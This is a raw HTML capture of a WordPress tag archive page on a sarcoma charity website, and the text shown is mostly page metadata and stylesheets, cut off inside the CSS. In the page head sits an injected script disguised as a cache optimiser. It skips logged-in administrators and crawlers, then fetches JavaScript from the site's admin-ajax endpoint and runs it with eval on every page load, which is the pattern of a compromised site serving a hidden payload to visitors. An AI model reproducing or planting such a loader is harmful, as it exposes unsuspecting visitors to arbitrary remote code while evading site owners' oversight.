

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reininsarcoma.org/tag/sarcoma-doctors-and-researchers/
body_size: 19670
content:
<!doctype html>
<html lang="en-US">
<head><style>img.lazy{min-height:1px}</style><link href="https://www.reininsarcoma.org/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.reininsarcoma.org/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sarcoma Doctors and Researchers Archives - Rein in Sarcoma</title>
	<link rel="canonical" href="https://www.reininsarcoma.org/tag/sarcoma-doctors-and-researchers/" />
	<link rel="next" href="https://www.reininsarcoma.org/tag/sarcoma-doctors-and-researchers/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sarcoma Doctors and Researchers Archives - Rein in Sarcoma" />
	<meta property="og:url" content="https://www.reininsarcoma.org/tag/sarcoma-doctors-and-researchers/" />
	<meta property="og:site_name" content="Rein in Sarcoma" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.reininsarcoma.org/tag/sarcoma-doctors-and-researchers/","url":"https://www.reininsarcoma.org/tag/sarcoma-doctors-and-researchers/","name":"Sarcoma Doctors and Researchers Archives - Rein in Sarcoma","isPartOf":{"@id":"https://www.reininsarcoma.org/#website"},"primaryImageOfPage":{"@id":"https://www.reininsarcoma.org/tag/sarcoma-doctors-and-researchers/#primaryimage"},"image":{"@id":"https://www.reininsarcoma.org/tag/sarcoma-doctors-and-researchers/#primaryimage"},"thumbnailUrl":"https://www.reininsarcoma.org/wp-content/uploads/Reasearcher-Symposium.jpg","breadcrumb":{"@id":"https://www.reininsarcoma.org/tag/sarcoma-doctors-and-researchers/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.reininsarcoma.org/tag/sarcoma-doctors-and-researchers/#primaryimage","url":"https://www.reininsarcoma.org/wp-content/uploads/Reasearcher-Symposium.jpg","contentUrl":"https://www.reininsarcoma.org/wp-content/uploads/Reasearcher-Symposium.jpg","width":1620,"height":1080,"caption":"2019 Research Symposium"},{"@type":"BreadcrumbList","@id":"https://www.reininsarcoma.org/tag/sarcoma-doctors-and-researchers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.reininsarcoma.org/"},{"@type":"ListItem","position":2,"name":"Sarcoma Doctors and Researchers"}]},{"@type":"WebSite","@id":"https://www.reininsarcoma.org/#website","url":"https://www.reininsarcoma.org/","name":"Rein in Sarcoma","description":"Increase awareness. Increase survivors.","publisher":{"@id":"https://www.reininsarcoma.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.reininsarcoma.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.reininsarcoma.org/#organization","name":"Rein in Sarcoma","url":"https://www.reininsarcoma.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.reininsarcoma.org/#/schema/logo/image/","url":"https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png","contentUrl":"https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png","width":301,"height":121,"caption":"Rein in Sarcoma"},"image":{"@id":"https://www.reininsarcoma.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ReinInSarcomaFoundation/"]}]}</script>
	<!-- / Yoast SEO plugin. -->



<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='uag-google-fonts-29442-css' href='//www.reininsarcoma.org/wp-content/uploads/omgf/uag-google-fonts-29442/uag-google-fonts-29442.css?ver=1674013624' media='all' />
<link rel='stylesheet' id='uag-style-29442-css' href='https://www.reininsarcoma.org/wp-content/uploads/uag-plugin/assets/29000/uag-css-29442.css?ver=1768989038' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.reininsarcoma.org/wp-content/plugins/gutenberg/build/styles/block-library/paragraph/style.css */
</style>
<style id='wp-block-quote-inline-css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://www.reininsarcoma.org/wp-content/plugins/gutenberg/build/styles/block-library/quote/style.css */
</style>
<style id='wp-block-quote-theme-inline-css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://www.reininsarcoma.org/wp-content/plugins/gutenberg/build/styles/block-library/quote/theme.css */
</style>
<style id='wp-block-heading-inline-css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.reininsarcoma.org/wp-content/plugins/gutenberg/build/styles/block-library/heading/style.css */
</style>
<style id='wp-block-media-text-inline-css'>
.wp-block-media-text{box-sizing:border-box;direction:ltr;display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{grid-column:1;grid-row:1;margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;grid-column:2;grid-row:1;padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{grid-column:2;grid-row:1}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{grid-column:1;grid-row:1}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}
/*# sourceURL=https://www.reininsarcoma.org/wp-content/plugins/gutenberg/build/styles/block-library/media-text/style.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.reininsarcoma.org/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.css?ver=1762204316' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.reininsarcoma.org/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.reininsarcoma.org/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' media='all' />
<style id='crp-style-rounded-thumbs-inline-css'>

			.crp_related.crp-rounded-thumbs a {
				width: 300px;
                height: 300px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 300px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='uag-google-fonts-133-css' href='//www.reininsarcoma.org/wp-content/uploads/omgf/uag-google-fonts-133/uag-google-fonts-133.css?ver=1674013624' media='all' />
<link rel='stylesheet' id='uag-style-133-css' href='https://www.reininsarcoma.org/wp-content/uploads/uag-plugin/assets/0/uag-css-133.css?ver=1768989038' media='all' />
<link rel='stylesheet' id='fairy-premium-style-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='thegreengiants-style-css' href='https://www.reininsarcoma.org/wp-content/themes/TheGreenGiants/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='Lato:400,300,400italic,900,700-css' href='//www.reininsarcoma.org/wp-content/uploads/omgf/lato400300400italic900700/lato400300400italic900700.css?ver=1674013624' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/slick/slick.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/slick/slick-theme.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='fairy-style-css' href='https://www.reininsarcoma.org/wp-content/themes/TheGreenGiants/style.css?ver=1.1.7' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #2b3074; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, #primary .widget .widget-title:after,.fairy-before-footer-widgets .widget .widget-title:after,.fairy-after-slider-widgets .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top,  .fairy-menu-social a.website, #masthead #primary-menu.off_canva_nav > .close-nav, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li 